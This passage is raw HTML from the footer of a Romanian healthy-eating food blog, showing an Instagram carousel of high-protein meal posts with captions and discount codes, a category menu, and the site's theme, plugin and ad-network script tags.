												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap											</div>
										
																					<div class="wpz-insta-date">
												12 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18110245213645843" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n.jpg" alt="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												15 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17933281050155969" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n.jpg" alt="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating											</div>
										
																					<div class="wpz-insta-date">
												17 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												o zi ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17961002613016861" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619747320_18302396644285315_4076369232903663925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gTIwQxJoPgIQ7kNvwEmjLqJ&#038;_nc_oc=AdmL7Q2qW5CW9PlcLJye0LgPRtZq-ujZ5TGvaTZf85OMPQ5fLqeafOdNqKofKwo28JU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_Afq7iTL8EHArTYzJT1ZvHnfLvfDhdyA3y9p_-LY9zqa4WA&#038;oe=697718BC" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619756569_18302396656285315_3892758995227218457_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GKhCbUBlBeoQ7kNvwHUwx9m&#038;_nc_oc=AdlNDFetLGWziO2ZagI9vcNipa5svq79Epwitgg3T4MMoERtr-mvTpPgnVj7KmQ8VRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_Afp7XXmxR1vzfz8gL7Cgo6CMwvEPFEvQ7tGBdz1Dyphsdw&#038;oe=6976FCD6" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18076901837590083" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n.jpg" alt="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17995862828729914" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619296182_18302236084285315_3247697610385462883_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Aby4hWiIZbwQ7kNvwGOEUgz&#038;_nc_oc=AdlWSpn_Ina_P5HUJWqc-XozjIMsCq8OJ8BWkRFkFQ2-HZ4sImnTPunU1AZx6G_GG9M&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_AfrWDxUpsoL2l0TX8NPblqQaTxAKMOC7e_p4qUa-2N4ZEg&#038;oe=69771503" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619081174_18302236093285315_6033678873419405537_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QX8xx884vSsQ7kNvwHFPXTD&#038;_nc_oc=Adn4IlDYBxCqwfPz08vtKb5XlqGM7-r2sgfyO0CN8lCaUwoynN99MvDbrn3rXltyeII&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_Afofxv8JYLrXLNINUQhsnpmW5QHPq2Ag-BetwztJc1jTEw&#038;oe=69772607" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18009238943672577" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n.jpg" alt="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_media_image" id="media_image-3"><img width="300" height="300" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?fit=300%2C300&amp;ssl=1" class="image wp-image-11  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=512%2C512&amp;ssl=1 512w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/logo-zice-mami-512x512.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
        (function (document, window) {
            var a, c = document.createElement("script"), f = window.frameElement;

            c.id = "CleverCoreLoader75835";
            c.src = "https://scripts.cleverwebserver.com/f44305f28b2fadf60dd1b55d2b08b341.js";

            c.async = !0;
            c.type = "text/javascript";
            c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
            c.setAttribute("data-callback", "put-your-callback-function-here");
            c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
            c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

            try {
                a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
            } catch (e) {
                a = !1;
            }

            a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
            a.parentNode.insertBefore(c, a);
        })(document, window);
    /* ]]> */
    </script>
    	<div style="display:none">
			<div class="grofile-hash-map-285f4cc2a744224595ee33204ee19cb1">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://zicemami.ro/pateuri-cu-urda-si-cascaval/":9635};
	</script>
				<script type="text/javascript" id="wpzoom-rcb-block-script-js-extra">
/* <![CDATA[ */
var wpzoomRecipeCard = {"restURL":"https://zicemami.ro/wp-json/","siteURL":"https://zicemami.ro","pluginURL":"https://zicemami.ro/wp-content/plugins/recipe-card-blocks-by-wpzoom/","storeURL":"https://recipecard.io/","homeURL":"https://zicemami.ro/","permalinks":"/%postname%/","ajax_url":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"2f837bb36d","api_nonce":"59a453ab29"};
//# sourceURL=wpzoom-rcb-block-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.4.13" id="wpzoom-rcb-block-script-js"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?ver=6.9" id="wpzoom-rcb-block-pinit-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768506253" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https://zicemami.ro/wp-admin/admin-ajax.php","nonce":"ce03bf880a"};
//# sourceURL=zoom-instagram-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.3.2" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
